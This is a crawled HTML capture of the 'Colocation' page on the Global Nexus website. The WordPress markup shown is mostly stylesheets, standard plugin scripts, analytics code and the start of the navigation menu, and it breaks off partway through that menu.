

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.globalnexus.com/colocation/
body_size: 12848
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<title>Colocation | Global Nexus</title>

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.globalnexus.com/colocation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Colocation | Global Nexus" />
<meta property="og:url" content="http://www.globalnexus.com/colocation/" />
<meta property="og:site_name" content="Global Nexus" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Colocation | Global Nexus" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Global Nexus &raquo; Feed" href="http://www.globalnexus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Nexus &raquo; Comments Feed" href="http://www.globalnexus.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.globalnexus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.globalnexus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://www.globalnexus.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.globalnexus.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ubermenu-pt-sans-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A%2C300%2C400%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp125style-css'  href='http://www.globalnexus.com/wp-content/plugins/wp125/wp125.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.globalnexus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://www.globalnexus.com/wp-content/themes/globalnexus/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='u-design-google-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='u-design-reset-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/reset.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-text-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/style1/css/text.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-grid-960-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/960.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-superfish_menu-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/scripts/superfish-menu/css/superfish.css?ver=1.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-pretty_photo-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/scripts/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-font-awesome-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/font-awesome/css/font-awesome.min.css?ver=2.10.7' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-style-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/style1/css/style.css?ver=2.10.7' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-custom-style-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/custom/custom_style.css?ver=2.10.7.1731423594' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-responsive-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/responsive.css?ver=2.10.7' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-fluid-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/fluid.css?ver=2.10.7' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-style-orig-css'  href='http://www.globalnexus.com/wp-content/themes/globalnexus/style.css?ver=2.10.7' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='u-design-ie9-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/ie-all.css?ver=2.10.7' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='u-design-ie7-css'  href='http://www.globalnexus.com/wp-content/themes/u-design/styles/common-css/ie6-7.css?ver=2.10.7' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.globalnexus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='http://www.globalnexus.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css'  href='http://www.globalnexus.com/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css'  href='http://www.globalnexus.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.globalnexus.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/respond.min.js?ver=1.4.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.globalnexus.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.globalnexus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.globalnexus.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.globalnexus.com/?p=275' />
<link rel="alternate" type="application/json+oembed" href="http://www.globalnexus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.globalnexus.com%2Fcolocation%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.globalnexus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.globalnexus.com%2Fcolocation%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '7e05d100ac';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.globalnexus.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main { max-width:600px; border:1px solid #ffffff; }
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#ffffff; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:18px; text-transform:uppercase; color:#666666; border-left:1px solid #e5e5e5; -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#ffffff; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#1e73be; background:#ffffff; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background:#ffffff; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:-24px 0px 0px 0px; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target { -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; border:1px solid #e5e5e5; color:#333333; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:none; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#1e73be; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:12px; }
.ubermenu .ubermenu-grid-row { padding-right:12px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; text-transform:uppercase; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#444444; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#444444; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#1e73be; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #c6c6c6; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#666666; font-size:14px; font-weight:normal; text-transform:none; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal:hover > .ubermenu-target, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#1e73be; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#1e73be; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
.ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #ffffff; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#ffffff; }
.ubermenu.ubermenu-main .ubermenu-tab.ubermenu-active > .ubermenu-target { background-color:#f6f6f6; }
.ubermenu.ubermenu-main .ubermenu-tab-content-panel { background-color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-divider > hr { border-top-color:#ffffff; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:16px; background:#ffffff; color:#545454; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:hover { background:#ffffff; color:#1e73be; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'PT Sans', sans-serif; font-weight:400; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 301 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-301 { min-height:300px; }
/* 437 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-437 { min-width:1px; }
/* 781 */   .ubermenu .ubermenu-submenu-id-781 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }


/** UberMenu Custom Tweaks - Mobile **/
@media screen and (max-width:959px){
#top-wrapper {
    padding-bottom: 44px;
}
.ubermenu-responsive-toggle {
    padding: 30px 0px;
}
.ubermenu.ubermenu-main .ubermenu-item-level-0 {
   margin: 0px 0px 0px 0px;
}
}

/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:960px){
 .ubermenu.ubermenu-main {
left: 200px;
}
.ubermenu .ubermenu-target {
padding: 15px 20px 26px 20px;
}

}
/* Status: Loaded from Transient */

</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.globalnexus.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.globalnexus.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="http://www.globalnexus.com/xmlrpc.php" />
<link rel="icon" href="http://www.globalnexus.com/wp-content/uploads/2016/09/Global-Nexus-Logo-Icon-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="http://www.globalnexus.com/wp-content/uploads/2016/09/Global-Nexus-Logo-Icon.jpeg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.globalnexus.com/wp-content/uploads/2016/09/Global-Nexus-Logo-Icon.jpeg" />
<meta name="msapplication-TileImage" content="http://www.globalnexus.com/wp-content/uploads/2016/09/Global-Nexus-Logo-Icon.jpeg" />
<style type="text/css" data-type="vc_custom-css">#page-content #content-container {padding:0;}
.entry, .no-breadcrumbs-padding {padding:0;}
#page-content {padding-bottom: 0px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1474439064573{padding-top: 15px !important;}.vc_custom_1474439591606{padding-top: 15px !important;}.vc_custom_1474439650255{padding-top: 15px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87920866-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body  itemtype="http://schema.org/WebPage" itemscope="itemscope" class="page page-id-275 page-template-default u-design-responsive-on  wpb-js-composer js-comp-ver-4.12 vc_responsive no_title_section">
    
    <div id="wrapper-1">
            <div id="top-wrapper">
                <div id="secondary-navigation-bar-wrapper">
                    <div id="secondary-navigation-bar" class="container_24">
                        <div id="secondary-navigation-bar-content">

                                    <div id="secondary-nav-bar-location-1" class="grid_12">
                                        <div id="sec-nav-text-area-1">
                                            Questions?   <i class="fa fa-phone"></i> <a href="tel: (242) 702-4800">(242) 702-4800</a>   <i class="fa fa-envelope-o"></i> <a href="mailto:s&#97;l&#101;s&#64;&#103;lo&#98;&#97;&#108;&#110;exu&#115;.co&#109;">&#115;ale&#115;&#64;&#103;l&#111;balnexu&#115;&#46;&#99;om</a>                                        </div>
                                    </div>
                                    <div id="secondary-nav-bar-location-2" class="grid_12">
                                        <div id="sec-nav-text-area-2">
                                                                                    </div>
                                    </div>
                        </div>
                    </div>
                </div>
                <div class="clear"></div>
<div itemtype="http://schema.org/WPHeader" itemscope="itemscope">                <div id="top-elements" class="container_24">
                    <div id="logo" class="grid_14">
                            <div class="site-name"><a title="Global Nexus" href="http://www.globalnexus.com">Global Nexus</a></div>
                    </div>
                </div>
                <!-- end top-elements -->
            <div class="clear"></div>
            <div id="main-menu" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" >
                <div id="dropdown-holder" class="container_24">

<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-center ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-3-primary"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-3-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-3-primary" class="ubermenu-nav"><li id="menu-item-830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-830 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-830 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 299 --><li id="menu-item-299" class="ubermenu-tabs menu-item-299 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-299 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-301" class="ubermenu-tab ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-301 ubermenu-item-header ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Enterprise</span></span><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu-grid ubermenu-submenu ubermenu-submenu-id-301 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear" ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-307 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-307"><ul class="ubermenu-submenu ubermenu-submenu-id-307 ubermenu-submenu-type-stack" ><li id="menu-item-303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-303 ubermenu-item-header ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Network</span></span></li><li id="menu-item-304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-304 ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/internet/"><span class="ubermenu-target-title ubermenu-target-text">Internet</span></a></li><li id="menu-item-762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/global-private-connectivity/"><span class="ubermenu-target-title ubermenu-target-text">Global Private Connectivity</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-308 ubermenu-item-header ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Voice</span></span></li><li id="menu-item-310" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 